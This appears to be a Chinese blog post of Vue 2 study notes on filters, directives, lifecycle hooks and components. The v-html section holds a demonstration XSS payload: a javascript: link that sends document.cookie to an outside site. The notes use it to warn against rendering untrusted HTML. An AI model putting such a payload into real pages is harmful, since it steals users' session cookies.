Vue.filter('mySlice',function(value){
return value.slice(0,4)
})
new Vue({
el:'#root',
data:{
time:1621561377603, //时间戳
msg:'你好,尚硅谷'
},
computed: {
fmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
methods: {
getFmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
//局部过滤器
filters:{
timeFormater(value,str='YYYY年MM月DD日 HH:mm:ss'){
// console.log('@',value)
return dayjs(value).format(str)
}
}
})
new Vue({
el:'#root2',
data:{
msg:'hello,atguigu!'
}
})
</script>
内置指令
v-text指令
- 已学过指令
- v-bind : 单向绑定解析表达式, 可简写为 :xxx
- v-model : 双向数据绑定
- v-for : 遍历数组/对象/字符串
- v-on : 绑定事件监听, 可简写为@
- v-if : 条件渲染(动态控制节点是否存存在)
- v-else : 条件渲染(动态控制节点是否存存在)
- v-show : 条件渲染 (动态控制节点是否展示)
- v-text指令:
- 1.作用:向其所在的节点中渲染文本内容。
- 2.与插值语法的区别:v-text会替换掉节点中的内容,则不会。
<!-- 准备好一个容器-->
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'尚硅谷',
str:'<h3>你好啊!</h3>'
}
})
</script>
v-html指令
- 1.作用:向指定节点中渲染包含html结构的内容。
- 2.与插值语法的区别:
- (1).v-html会替换掉节点中所有的内容,则不会。
- (2).v-html可以识别html结构。
- 3.严重注意:v-html有安全性问题!!!!
- (1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
- (2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
<!-- 准备好一个容器-->
<div id="root">
<div>你好,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'尚硅谷',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})
</script>
v-cloak指令
- 1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
- 2.使用css配合v-cloak可以解决网速慢时页面展示出的问题。
<html>
<head>
<meta charset="UTF-8" />
<title>v-cloak指令</title>
<style>
[v-cloak]{
display:none;
}
</style>
<!-- 引入Vue -->
</head>
<body>
<!--
v-cloak指令(没有值):
1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
2.使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
-->
<!-- 准备好一个容器-->
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
</body>
<script type="text/javascript">
console.log(1)
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'尚硅谷'
}
})
</script>
</html>
v-once指令
- 1.v-once所在节点在初次动态渲染后,就视为静态内容了。
- 2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<!-- 准备好一个容器-->
<div id="root">
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
v-pre指令
- 1.跳过其所在节点的编译过程。
- 2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
<!-- 准备好一个容器-->
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2 >当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
自定义指令
自定义指令总结:
- 定义语法:
- (1).局部指令:
new Vue({
directives:{指令名:配置对象}
})
// 或
new Vue({
directives:{指令名:回调函数}
}) - (2).全局指令:
Vue.directive(指令名,配置对象)
// 或
Vue.directive(指令名,回调函数)
- (1).局部指令:
- 配置对象中常用的3个回调:
- (1).bind:指令与元素成功绑定时调用。
- (2).inserted:指令所在元素被插入页面时调用。
- (3).update:指令所在模板结构被重新解析时调用。
- 备注:
- 1.指令定义时不加v-,但使用时要加v-;
- 2.指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
<!-- 准备好一个容器-->
<div id="root">
<h2>{{name}}</h2>
<h2>当前的n值是:<span v-text="n"></span> </h2>
<!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> -->
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<hr/>
<input type="text" v-fbind:value="n">
</div>
<script type="text/javascript">
Vue.config.productionTip = false
//定义全局指令
/* Vue.directive('fbind',{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}) */
new Vue({
el:'#root',
data:{
name:'尚硅谷',
n:1
},
directives:{
//big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。
/* 'big-number'(element,binding){
// console.log('big')
element.innerText = binding.value * 10
}, */
big(element,binding){
console.log('big',this) //注意此处的this是window
// console.log('big')
element.innerText = binding.value * 10
},
fbind:{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}
}
})
</script>
回顾一个DOM操作
|
生命周期
引出生命周期
- 1.又名:生命周期回调函数、生命周期函数、生命周期钩子。
- 2.是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
- 3.生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
- 4.生命周期函数中的this指向是vm 或 组件实例对象。
<html>
<head>
<meta charset="UTF-8" />
<title>分析生命周期</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root" :x="n">
<h2 v-text="n"></h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
// template:`
// <div>
// <h2>当前的n值是:{{n}}</h2>
// <button @click="add">点我n+1</button>
// </div>
// `,
data:{
n:1
},
methods: {
add(){
console.log('add')
this.n++
},
bye(){
console.log('bye')
this.$destroy()
}
},
watch:{
n(){
console.log('n变了')
}
},
beforeCreate() {
console.log('beforeCreate')
},
created() {
console.log('created')
},
beforeMount() {
console.log('beforeMount')
},
mounted() {
console.log('mounted')
},
beforeUpdate() {
console.log('beforeUpdate')
},
updated() {
console.log('updated')
},
beforeDestroy() {
console.log('beforeDestroy')
},
destroyed() {
console.log('destroyed')
},
})
</script>
</html>
总结生命周期
- 常用的生命周期钩子:
- 1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
- 2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
- 关于销毁Vue实例
- 1.销毁后借助Vue开发者工具看不到任何信息。
- 2.销毁后自定义事件会失效,但原生DOM事件依然有效。
- 3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。
非单文件组件
基础使用
- Vue中使用组件的三大步骤:
- 定义组件(创建组件)
- 注册组件
- 使用组件(写组件标签)
- 如何定义一个组件?
- 使用Vue.extend(options)创建,其中options和new Vue(options)时传入的那个options几乎一样,但也有点区别;
- 区别如下:
- .el不要写,为什么? ——— 最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器。
- 2.data必须写成函数,为什么? ———— 避免组件被复用时,数据存在引用关系。
- 备注:使用template可以配置组件结构。
- 如何注册组件?
- 1.局部注册:靠new Vue的时候传入components选项
- 2.全局注册:靠Vue.component(‘组件名’,组件)
- 编写组件标签:
<!-- 准备好一个容器-->
<div id="root">
<hello></hello>
<hr>
<h1>{{msg}}</h1>
<hr>
<!-- 第三步:编写组件标签 -->
<school></school>
<hr>
<!-- 第三步:编写组件标签 -->
<student></student>
</div>
<div id="root2">
<hello></hello>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
//第一步:创建school组件
const school = Vue.extend({
template:`
<div class="demo">
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
`,
// el:'#root', //组件定义时,一定不要写el配置项,因为最终所有的组件都要被一个vm管理,由vm决定服务于哪个容器。
data(){
return {
schoolName:'尚硅谷',
address:'北京昌平'
}
},
methods: {
showName(){
alert(this.schoolName)
}
},
})
//第一步:创建student组件
const student = Vue.extend({
template:`
<div>
<h2>学生姓名:{{studentName}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data(){
return {
studentName:'张三',
age:18
}
}
})
//第一步:创建hello组件
const hello = Vue.extend({
template:`
<div>
<h2>你好啊!{{name}}</h2>
</div>
`,
data(){
return {
name:'Tom'
}
}
})
//第二步:全局注册组件
Vue.component('hello',hello)
//创建vm
new Vue({
el:'#root',
data:{
msg:'你好啊!'
},
//第二步:注册组件(局部注册)
components:{
school,
student
}
})
new Vue({
el:'#root2',
})
</script>
注意点
- 1.关于组件名:
- 一个单词组成:
- 第一种写法(首字母小写):school
- 第二种写法(首字母大写):School
- 多个单词组成:
- 第一种写法(kebab-case命名):my-school
- 第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
- 备注:
- (1).组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
- (2).可以使用name配置项指定组件在开发者工具中呈现的名字。
- 一个单词组成:
- 2.关于组件标签:
- 第一种写法:
- 第二种写法:
- 备注:不用使用脚手架时,
会导致后续组件不能渲染。
- 第一种写法:
- 3.一个简写方式:
- const school = Vue.extend(options) 可简写为:const school = options
<!-- 准备好一个容器-->
<div id="root">
<h1>{{msg}}</h1>
<school></school>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
//定义组件
const s = Vue.extend({
name:'atguigu',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
`,
data(){
return {
name:'尚硅谷',
address:'北京'
}
}
})
new Vue({
el:'#root',
data:{
msg:'欢迎学习Vue!'
},
components:{
school:s
}
})
</script>
- const school = Vue.extend(options) 可简写为:const school = options
组件的嵌套
<!-- 准备好一个容器--> |
VueComponent
- 1.school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。
- 2.我们只需要写
或 ,Vue解析时会帮我们创建school组件的实例对象,即Vue帮我们执行的:new VueComponent(options)。 - 3.特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent!!!!
- 4.关于this指向:
- (1).组件配置中: data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【VueComponent实例对象】。
- (2).new Vue(options)配置中:data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【Vue实例对象】。
- 5.VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。Vue的实例对象,以后简称vm。
<!-- 准备好一个容器-->
<div id="root">
<school></school>
<hello></hello>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
//定义school组件
const school = Vue.extend({
name:'school',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
`,
data(){
return {
name:'尚硅谷',
address:'北京'
}
},
methods: {
showName(){
console.log('showName',this)
}
},
})
const test = Vue.extend({
template:`<span>atguigu</span>`
})
//定义hello组件
const hello = Vue.extend({
template:`
<div>
<h2>{{msg}}</h2>
<test></test>
</div>
`,
data(){
return {
msg:'你好啊!'
}
},
components:{test}
})
// console.log('@',school)
// console.log('#',hello)
//创建vm
const vm = new Vue({
el:'#root',
components:{school,hello}
})
</script>
内置关系
- 1.一个重要的内置关系:VueComponent.prototype.proto === Vue.prototype
- 2.为什么要有这个关系:让组件实例对象(vc)可以访问到 Vue原型上的属性、方法。
<!-- 准备好一个容器-->
<div id="root">
<school></school>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
Vue.prototype.x = 99
//定义school组件
const school = Vue.extend({
name:'school',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showX">点我输出x</button>
</div>
`,
data(){
return {
name:'尚硅谷',
address:'北京'
}
},
methods: {
showX(){
console.log(this.x)
}
},
})
//创建一个vm
const vm = new Vue({
el:'#root',
data:{
msg:'你好'
},
components:{school}
})
//定义一个构造函数
/* function Demo(){
this.a = 1
this.b = 2
}
//创建一个Demo的实例对象
const d = new Demo()
console.log(Demo.prototype) //显示原型属性
console.log(d.__proto__) //隐式原型属性
console.log(Demo.prototype === d.__proto__)
//程序员通过显示原型属性操作原型对象,追加一个x属性,值为99
Demo.prototype.x = 99
console.log('@',d) */
</script>
单文件组件
- .vue只支持三个标签:template,script,style
- 组件:实现局部功能代码和资源的集合
<!--安装Vetur插件-->
<template>
<!--组件的结构-->
</template>
<script>
// 组件交互相关的代码(数据、方法等)
// 引入当前文件需要使用import,这里需要该组件暴露需要引入内容
/*
* 暴露有三种方式
* 1、分别暴露:export const x = ''
* 引入:import {???} from ???
* 2、统一暴露:const x = ''; export {x}
* 引入:import {???} from ???
* 3、默认暴露:const x = ''; export default x
* 引入:import ??? from ???
* */
</script>
<style>
/*组件的样式*/
</style>
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 小蘑菇🍄!